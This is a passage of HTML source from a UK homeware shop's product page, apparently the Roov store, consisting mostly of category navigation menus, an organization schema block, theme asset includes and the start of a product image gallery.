                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/bbq"
                                          >BBQ</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/garden-furniture-storage"
                                          >Garden Furniture</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/garden-furniture-covers"
                                          >Garden Furniture Covers</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/garden-maintenance"
                                          >Garden Maintenance</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/garden-furniture-storage"
                                          >All Garden Furniture &amp; Storage</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/diy-vehicle-care"
                                        >DIY &amp; Vehicle Care</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/car-vehicle"
                                          >Car &amp; Vehicle</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/diy-accessories"
                                          >DIY Accessories</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/diy-vehicle-care"
                                          >All DIY &amp; Vehicle Care</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/kids-outdoor"
                                    >Kids Outdoor</a>
                                  </li>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/outdoors-lifestyle"
                                        >Outdoors &amp; Lifestyle</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/cycling"
                                          >Cycling</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/fitness"
                                          >Fitness</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/outdoor-sports"
                                          >Outdoor Sports</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/outdoors-lifestyle"
                                          >All Outdoors &amp; Lifestyle</a>
                                        </li>
                                    </ul>
                                  </details>
                            </ul>
                            
                          </details>
                        </li>
                        <li class="drawer-menus__sub-item">
                          <a
                            class="body4 fw-bold"
                            href="/collections/lightning-deals"
                          >Lightning Deals</a>
                        </li>
                        <li class="drawer-menus__sub-item">
                          <a
                            class="body4 fw-bold"
                            href="/collections/sale"
                          >Sale</a>
                        </li>
                        <li class="drawer-menus__sub-item">
                          <a
                            class="body4 fw-bold"
                            href="/collections/clearance"
                          >Clearance</a>
                        </li>
                  </ul>
                </nav>
              </accordion-component>

      </div>
    </div>
  </details>
</header-modal>          
        </div>
      </div>
    </div>
    
    <div class="header__inline-nav-wrapper">
      <nav
        class="header__inline-nav page-width
          
          display-none-tablet"
      >
        <ul class="header__inline-menus list-unstyled">
              
                    
                    
                    
                    
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--has-submenu
                is-megamenu"
                data-item-title="Homeware"
            >
                
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/homeware"
                >
                  Homeware
                </a>
                  <div class="header__inline-submenus header-nav-list">
                    








<ul class="megamenu__list">
    <li class="megamenu-list__item">
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/home-decor">
                Decor
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/candles-fragrance">Fragrances &amp; Candles</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/lamps-lights">Lamps &amp; Lights</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/mirrors">Mirrors</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/clocks">Clocks</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/picture-frames">Pictures &amp; Photo Frames</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/signs-wall-art">Signs &amp; Wall Art</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/soft-furnishings">Soft Furnishings</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/home-decor">All Home Decor</a>
                  </li>
              </ul>
          </div>
        
        
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/furniture">
                Furniture
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/chairs">Chairs</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/desks">Desks</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/furniture-care">Furniture Care</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/sideboards">Sideboards</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/tables-furniture">Tables </a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/tv-stands">TV Stands</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/furniture">All Furniture</a>
                  </li>
              </ul>
          </div>
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/all-furniture-collections">
                Furniture Collections
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/aspen-furniture-collection">Aspen Furniture Collection</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/augusta-furniture-collection">Augusta Furniture Collection </a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/corona-furniture-collection">Corona Furniture Collection</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/cotswold-furniture-collection">Cotswold Furniture Collection</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/texas-furniture-collection">Texas Furniture Collection </a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/vegas-furniture-collection">Vegas Furniture Collection</a>
                  </li>
              </ul>
          </div>
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/home-technology">
                Home Technology
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/alarm-clocks">Alarm Clocks</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/audio">Audio</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/fans-heaters">Fans &amp; Heaters</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/smart-tech">Smart Tech</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/vinyl">Vinyl Records</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/home-technology">All Home Technology</a>
                  </li>
              </ul>
          </div>
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
    </li>
</ul>
                  </div>
            </li>
              
                    
                    
                    
                    
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--has-submenu
                is-megamenu"
                data-item-title="Kitchen"
            >
                
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/kitchen"
                >
                  Kitchen
                </a>
                  <div class="header__inline-submenus header-nav-list">
                    








<ul class="megamenu__list">
    <li class="megamenu-list__item">
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/cooking">
                Cooking
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/baking">Baking</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/ovenware">Ovenware</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/kitchen-textiles">Kitchen Textiles</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/utensils-food-prep">Utensils &amp; Food Prep</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/cooking">All Cooking</a>
                  </li>
              </ul>
          </div>
        
        
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/dining">
                Dining
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/glassware">Glassware</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/drinkware">Drinkware</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/serveware">Serveware </a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/crockery-cutlery">Crockery &amp; Cutlery</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/dining">All Dining</a>
                  </li>
              </ul>
          </div>
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/storage">
                Storage
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bread-bins">Bread Bins</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/food-storage">Food Storage</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/kitchen-canisters">Kitchen Canisters</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/kitchen-towel-pole-mug-trees">Towel Poles &amp; Mug Trees</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/spice-racks-storage">Spice Racks &amp; Storage</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/storage">All Storage</a>
                  </li>
              </ul>
          </div>
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/utility">
                Utility
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/cleaning">Cleaning</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/kitchen-appliances">Kitchen Appliances</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/waste-bins">Waste Bins</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/pets">Pets</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/utility">All Utility</a>
                  </li>
              </ul>
          </div>
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
    </li>
</ul>
                  </div>
            </li>
              
                    
                    
                    
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--has-submenu
                is-megamenu"
                data-item-title="Bathroom"
            >
                
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/bathroom"
                >
                  Bathroom
                </a>
                  <div class="header__inline-submenus header-nav-list">
                    








<ul class="megamenu__list">
    <li class="megamenu-list__item">
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/bathroom-decor">
                Bathroom Decor
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bathroom-mirrors">Bathroom Mirrors</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bathroom-storage">Bathroom Storage</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/shelves-wall-fittings">Shelves &amp; Wall Fittings</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/soap-dishes-dispensers">Soap Dishes &amp; Dispensers</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/toothbrushes-holders">Toothbrushes &amp; Holders</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/towel-rails">Towel Rails</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bathroom-decor">All Bathroom Decor</a>
                  </li>
              </ul>
          </div>
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/bathroom-accessories">
                Bathroom Accessories
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bath-mats">Bath Mats</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/shower-curtains">Shower Curtains</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bathroom-caddies">Bathroom Caddies</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/laundry-basket-bins">Laundry Baskets &amp; Bins</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bathroom-accessories">All Bathroom Accessories</a>
                  </li>
              </ul>
          </div>
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/cosmetic-appliances">
                Cosmetic Appliances
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/electric-shavers-clippers">Electric Shavers &amp; Clippers</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/hair-dryers">Hair Dryers</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/hair-straighteners-curlers">Hair Straighteners &amp; Curlers</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/cosmetic-appliances">All Cosmetic Appliances</a>
                  </li>
              </ul>
          </div>
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
    </li>
</ul>
                  </div>
            </li>
              
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--has-submenu
                "
                data-item-title="Cleaning &amp; Hygiene "
            >
                
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/cleaning-hygiene"
                >
                  Cleaning &amp; Hygiene 
                </a>
                  <ul class="header-dropdown-menu list-unstyled">
                      <li class="header-inline-submenus__item">
                        <a
                          class="header-inline-submenus__link menus__link body3"
                          href="/collections/bathroom-bins"
                        >Bathroom Bins</a>
                      </li>
                      <li class="header-inline-submenus__item">
                        <a
                          class="header-inline-submenus__link menus__link body3"
                          href="/collections/cleaning-products"
                        >Cleaning Products</a>
                      </li>
                      <li class="header-inline-submenus__item">
                        <a
                          class="header-inline-submenus__link menus__link body3"
                          href="/collections/personal-hygiene"
                        >Personal Hygiene </a>
                      </li>
                      <li class="header-inline-submenus__item">
                        <a
                          class="header-inline-submenus__link menus__link body3"
                          href="/collections/toilet-brush-holders"
                        >Toilet Brushes &amp; Holders</a>
                      </li>
                      <li class="header-inline-submenus__item">
                        <a
                          class="header-inline-submenus__link menus__link body3"
                          href="/collections/cleaning-hygiene"
                        >All Cleaning &amp; Hygiene </a>
                      </li>
                  </ul>
            </li>
              
                    
                    
                    
                    
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--has-submenu
                is-megamenu"
                data-item-title="Garden"
            >
                
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/garden"
                >
                  Garden
                </a>
                  <div class="header__inline-submenus header-nav-list">
                    








<ul class="megamenu__list">
    <li class="megamenu-list__item">
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/garden-decor-ornaments">
                Garden Decor &amp; Ornaments
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-decor-ornaments">Garden Decor</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-hangings-wall-mounts">Garden Hangings &amp; Wall Mounts</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-lights">Garden Lights</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/plant-pots-garden-planters">Plant Pots &amp; Garden Planters</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-decor-ornaments">All Garden Decor &amp; Ornaments</a>
                  </li>
              </ul>
          </div>
        
        
        
        
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/garden-furniture-storage">
                Garden Furniture &amp; Storage
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bbq">BBQ</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-furniture-storage">Garden Furniture</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-furniture-covers">Garden Furniture Covers</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-maintenance">Garden Maintenance</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-furniture-storage">All Garden Furniture &amp; Storage</a>
                  </li>
              </ul>
          </div>
        
        
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/diy-vehicle-care">
                DIY &amp; Vehicle Care
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/car-vehicle">Car &amp; Vehicle</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/diy-accessories">DIY Accessories</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/diy-vehicle-care">All DIY &amp; Vehicle Care</a>
                  </li>
              </ul>
          </div>
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/kids-outdoor">
                Kids Outdoor
              </a>
          </div>
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/outdoors-lifestyle">
                Outdoors &amp; Lifestyle
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/cycling">Cycling</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/fitness">Fitness</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/outdoor-sports">Outdoor Sports</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/outdoors-lifestyle">All Outdoors &amp; Lifestyle</a>
                  </li>
              </ul>
          </div>
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
        
        
    </li>
</ul>
                  </div>
            </li>
              
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--
                "
            >
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/lightning-deals"
                >
                  Lightning Deals
                </a>
            </li>
              
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--
                "
            >
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/sale"
                >
                  Sale
                </a>
            </li>
              
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--
                "
            >
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/clearance"
                >
                  Clearance
                </a>
            </li>
        </ul>
      </nav>
    </div>
    
    
  </header>
</header-layout>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Roov",
      "logo": "https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2).png?w&#x3D;2001&amp;h&#x3D;879",
    "sameAs": [
      "https://twitter.com/i/flow/login?redirect_after_login&#x3D;%2FCoRoov",
      "https://www.facebook.com/RoovCoUk/",
      "https://www.pinterest.co.uk/roovcouk/",
      "https://www.instagram.com/roov.co.uk/",
      "",
      "",
      "",
      "https://www.youtube.com/channel/UCHmiA8rKNTHcWY1lh4_OsAQ"
    ],
    "url": "https://roov.co.uk"
  }
</script>

</div>

      <cart-drawer-entry class="cart-drawer-entry"></cart-drawer-entry>

    <main id="MainContent" class="content-for-layout" tabindex="-1">
      <!-- START content_for_index -->
<div id="shopline-section-main-product-info" class="shopline-section section">




  
<style>
#shopline-section-main-product-info.section-padding, #shopline-section-main-product-info .section-padding {
  padding-top: 60px;
  padding-bottom: 60px;
}
@media only screen and (max-width: 959px) {
  #shopline-section-main-product-info.section-padding, #shopline-section-main-product-info .section-padding {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
</style>


<section id="MainProduct-main-product-info" class="page-width section-padding" data-section="main-product-info">
  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-product-modal.css" />
  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-collapsible-content.css" />
  <link rel="stylesheet" href="/cdn/shop/prod/2018024850/1698667534614/6703befab4222105bf8b4f4f/1728298992685/assets/section-main-product.css" />
  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-accordion.css" />
  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-main-product-media-gallery.css" />
  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-price.css" />
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/product-info.js" defer="defer"></script>

  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-product-form.js" defer="defer"></script>
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-quantity-input.js" defer></script>

    <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-slider.js" defer="defer"></script>
    <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-product-modal.js" defer="defer"></script>
    <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-media-gallery.js" defer="defer"></script>

  <div
    class="product grid grid-cols-1 grid-cols-2-desktop product--left
      product--carousel
      product--mobile-hide
      product--small
        grid--2-col-tablet
      "
  >
    
    <div class="product__media-wrapper">
      



  




  



  

  








  <media-gallery
    id="MediaGallery-main-product-info"
    class="product__column-sticky "
    data-desktop-layout="carousel"
    data-video-autoplay="false"
    data-desktop-thumbnail-postion="bottom"
  >
    <div id="GalleryStatus-main-product-info"></div>
    <div class="product__thumbnail-slider-group product__thumbnail--bottom">
      
      <slider-component id="GalleryViewer-main-product-info" class="thumbnail-preview slider-mobile-gutter no-featured-media">
        <ul
          id="Slider-Gallery-main-product-info"
          class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
        >

              <li
                id="Slide-main-product-info-6497267060886822938"
                class="product__media-item grid__item slider__slide product__media-item--single product__media-item--variant"
                data-media-id="main-product-info-6497267060886822938"
              >
                
                
                
<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-product-thumbnail-opener.js" defer="defer"></script>









<product-thumbnail-opener class="product__modal-opener product__modal-opener--image" data-modal="#ProductModal-main-product-info" data-pc-magnifier-type="click">
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div class="product__media media media--transparent global-media-settings" style="padding-top: 100%" data-height="800" data-width="800">
    

<img src="https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800&h=800" srcset="https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5_246x.jpg?w=800&h=800 246w, https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5_493x.jpg?w=800&h=800 493w, https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5_600x.jpg?w=800&h=800 600w, https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5_713x.jpg?w=800&h=800 713w, https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5_800x.jpg?w=800&h=800 800w" alt="" width="800" height="800" sizes="(min-width: 1920px) 819px, (min-width: 990px) calc(45vw - 100px), calc(100vw / 1 - 40px)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="eager">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="6497267060886822938"></button>
</product-thumbnail-opener>


              </li>
        </ul>
          <div class="slider-buttons  small-hide ">
  <button
    type="button"
    class="slider-button slider-button--prev"
    name="previous"
  >
    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
  </button>
  <div class="slider-counter caption">
